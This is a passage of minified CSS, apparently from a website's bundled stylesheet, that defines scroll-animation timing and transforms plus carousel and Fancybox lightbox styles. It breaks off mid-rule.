[data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{-webkit-transition-delay:1.05s;transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{-webkit-transition-duration:1.1s;transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{-webkit-transition-delay:1.1s;transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{-webkit-transition-duration:1.15s;transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{-webkit-transition-delay:1.15s;transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{-webkit-transition-duration:1.2s;transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{-webkit-transition-delay:1.2s;transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{-webkit-transition-duration:1.25s;transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{-webkit-transition-delay:1.25s;transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{-webkit-transition-duration:1.3s;transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{-webkit-transition-delay:1.3s;transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{-webkit-transition-duration:1.35s;transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{-webkit-transition-delay:1.35s;transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{-webkit-transition-duration:1.4s;transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{-webkit-transition-delay:1.4s;transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{-webkit-transition-duration:1.45s;transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{-webkit-transition-delay:1.45s;transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{-webkit-transition-duration:1.5s;transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{-webkit-transition-delay:1.5s;transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{-webkit-transition-duration:1.55s;transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{-webkit-transition-delay:1.55s;transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{-webkit-transition-duration:1.6s;transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{-webkit-transition-delay:1.6s;transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{-webkit-transition-duration:1.65s;transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{-webkit-transition-delay:1.65s;transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{-webkit-transition-duration:1.7s;transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{-webkit-transition-delay:1.7s;transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{-webkit-transition-duration:1.75s;transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{-webkit-transition-delay:1.75s;transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{-webkit-transition-duration:1.8s;transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{-webkit-transition-delay:1.8s;transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{-webkit-transition-duration:1.85s;transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{-webkit-transition-delay:1.85s;transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{-webkit-transition-duration:1.9s;transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{-webkit-transition-delay:1.9s;transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{-webkit-transition-duration:1.95s;transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{-webkit-transition-delay:1.95s;transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{-webkit-transition-duration:2s;transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{-webkit-transition-delay:2s;transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{-webkit-transition-duration:2.05s;transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{-webkit-transition-delay:2.05s;transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{-webkit-transition-duration:2.1s;transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{-webkit-transition-delay:2.1s;transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{-webkit-transition-duration:2.15s;transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{-webkit-transition-delay:2.15s;transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{-webkit-transition-duration:2.2s;transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{-webkit-transition-delay:2.2s;transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{-webkit-transition-duration:2.25s;transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{-webkit-transition-delay:2.25s;transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{-webkit-transition-duration:2.3s;transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{-webkit-transition-delay:2.3s;transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{-webkit-transition-duration:2.35s;transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{-webkit-transition-delay:2.35s;transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{-webkit-transition-duration:2.4s;transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{-webkit-transition-delay:2.4s;transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{-webkit-transition-duration:2.45s;transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{-webkit-transition-delay:2.45s;transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{-webkit-transition-duration:2.5s;transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{-webkit-transition-delay:2.5s;transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{-webkit-transition-duration:2.55s;transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{-webkit-transition-delay:2.55s;transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{-webkit-transition-duration:2.6s;transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{-webkit-transition-delay:2.6s;transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{-webkit-transition-duration:2.65s;transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{-webkit-transition-delay:2.65s;transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{-webkit-transition-duration:2.7s;transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{-webkit-transition-delay:2.7s;transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{-webkit-transition-duration:2.75s;transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{-webkit-transition-delay:2.75s;transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{-webkit-transition-duration:2.8s;transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{-webkit-transition-delay:2.8s;transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{-webkit-transition-duration:2.85s;transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{-webkit-transition-delay:2.85s;transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{-webkit-transition-duration:2.9s;transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{-webkit-transition-delay:2.9s;transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{-webkit-transition-duration:2.95s;transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{-webkit-transition-delay:2.95s;transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{-webkit-transition-duration:3s;transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{-webkit-transition-delay:3s;transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.25, 0.75, 0.75);transition-timing-function:cubic-bezier(0.25, 0.25, 0.75, 0.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{-webkit-transition-timing-function:ease;transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.6, -0.28, 0.735, 0.045);transition-timing-function:cubic-bezier(0.6, -0.28, 0.735, 0.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.275);transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55);transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.47, 0, 0.745, 0.715);transition-timing-function:cubic-bezier(0.47, 0, 0.745, 0.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.39, 0.575, 0.565, 1);transition-timing-function:cubic-bezier(0.39, 0.575, 0.565, 1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.445, 0.05, 0.55, 0.95);transition-timing-function:cubic-bezier(0.445, 0.05, 0.55, 0.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}[data-aos=fade-up]{-webkit-transform:translate3d(0, 100px, 0);transform:translate3d(0, 100px, 0)}[data-aos=fade-down]{-webkit-transform:translate3d(0, -100px, 0);transform:translate3d(0, -100px, 0)}[data-aos=fade-right]{-webkit-transform:translate3d(-100px, 0, 0);transform:translate3d(-100px, 0, 0)}[data-aos=fade-left]{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0)}[data-aos=fade-up-right]{-webkit-transform:translate3d(-100px, 100px, 0);transform:translate3d(-100px, 100px, 0)}[data-aos=fade-up-left]{-webkit-transform:translate3d(100px, 100px, 0);transform:translate3d(100px, 100px, 0)}[data-aos=fade-down-right]{-webkit-transform:translate3d(-100px, -100px, 0);transform:translate3d(-100px, -100px, 0)}[data-aos=fade-down-left]{-webkit-transform:translate3d(100px, -100px, 0);transform:translate3d(100px, -100px, 0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}[data-aos=zoom-in]{-webkit-transform:scale(0.6);transform:scale(0.6)}[data-aos=zoom-in-up]{-webkit-transform:translate3d(0, 100px, 0) scale(0.6);transform:translate3d(0, 100px, 0) scale(0.6)}[data-aos=zoom-in-down]{-webkit-transform:translate3d(0, -100px, 0) scale(0.6);transform:translate3d(0, -100px, 0) scale(0.6)}[data-aos=zoom-in-right]{-webkit-transform:translate3d(-100px, 0, 0) scale(0.6);transform:translate3d(-100px, 0, 0) scale(0.6)}[data-aos=zoom-in-left]{-webkit-transform:translate3d(100px, 0, 0) scale(0.6);transform:translate3d(100px, 0, 0) scale(0.6)}[data-aos=zoom-out]{-webkit-transform:scale(1.2);transform:scale(1.2)}[data-aos=zoom-out-up]{-webkit-transform:translate3d(0, 100px, 0) scale(1.2);transform:translate3d(0, 100px, 0) scale(1.2)}[data-aos=zoom-out-down]{-webkit-transform:translate3d(0, -100px, 0) scale(1.2);transform:translate3d(0, -100px, 0) scale(1.2)}[data-aos=zoom-out-right]{-webkit-transform:translate3d(-100px, 0, 0) scale(1.2);transform:translate3d(-100px, 0, 0) scale(1.2)}[data-aos=zoom-out-left]{-webkit-transform:translate3d(100px, 0, 0) scale(1.2);transform:translate3d(100px, 0, 0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform}[data-aos^=slide][data-aos^=slide].aos-animate{-webkit-transform:translateZ(0);transform:translateZ(0)}[data-aos=slide-up]{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}[data-aos=slide-down]{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}[data-aos=slide-right]{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}[data-aos=slide-left]{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}[data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform}[data-aos=flip-left]{-webkit-transform:perspective(2500px) rotateY(-100deg);transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{-webkit-transform:perspective(2500px) rotateY(100deg);transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{-webkit-transform:perspective(2500px) rotateX(-100deg);transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{-webkit-transform:perspective(2500px) rotateX(100deg);transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}
.carousel{position:relative;box-sizing:border-box}.carousel *,.carousel *:before,.carousel *:after{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:-webkit-grab;cursor:grab}.carousel.is-dragging{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.carousel__viewport{position:relative;overflow:hidden;max-width:100%;max-height:100%}.carousel__track{display:-webkit-flex;display:flex}.carousel__slide{-webkit-flex:0 0 auto;flex:0 0 auto;width:60%;width:var(--carousel-slide-width, 60%);max-width:100%;padding:1rem;position:relative;overflow-x:hidden;overflow-y:auto;-ms-scroll-chaining:none;overscroll-behavior:contain}.has-dots{margin-bottom:calc(0.5rem + 22px)}.carousel__dots{margin:0 auto;padding:0;position:absolute;top:calc(100% + 0.5rem);left:0;right:0;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;list-style:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.carousel__dots .carousel__dot{margin:0;padding:0;display:block;position:relative;width:22px;height:22px;cursor:pointer}.carousel__dots .carousel__dot:after{content:"";width:8px;height:8px;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background-color:currentColor;opacity:.25;transition:opacity .15s ease-in-out}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{width:48px;width:var(--carousel-button-width, 48px);height:48px;height:var(--carousel-button-height, 48px);padding:0;border:0;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;pointer-events:all;cursor:pointer;color:currentColor;color:var(--carousel-button-color, currentColor);background:transparent;background:var(--carousel-button-bg, transparent);border-radius:50%;border-radius:var(--carousel-button-border-radius, 50%);box-shadow:none;box-shadow:var(--carousel-button-shadow, none);transition:opacity .15s ease}.carousel__button.is-prev,.carousel__button.is-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{width:50%;width:var(--carousel-button-svg-width, 50%);height:50%;height:var(--carousel-button-svg-height, 50%);fill:none;stroke:currentColor;stroke-width:1.5;stroke-width:var(--carousel-button-svg-stroke-width, 1.5);stroke-linejoin:bevel;stroke-linecap:round;-webkit-filter:none;filter:none;-webkit-filter:var(--carousel-button-svg-filter, none);filter:var(--carousel-button-svg-filter, none);pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden !important;touch-action:none}.fancybox__container{position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;margin:0;padding:env(safe-area-inset-top, 0px) env(safe-area-inset-right, 0px) env(safe-area-inset-bottom, 0px) env(safe-area-inset-left, 0px);box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;color:#fff;color:var(--fancybox-color, #fff);-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden;z-index:1050;outline:none;-webkit-transform-origin:top left;transform-origin:top left;--carousel-button-width: 48px;--carousel-button-height: 48px;--carousel-button-svg-width: 24px;--carousel-button-svg-height: 24px;--carousel-button-svg-stroke-width: 2.5;--carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4))}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 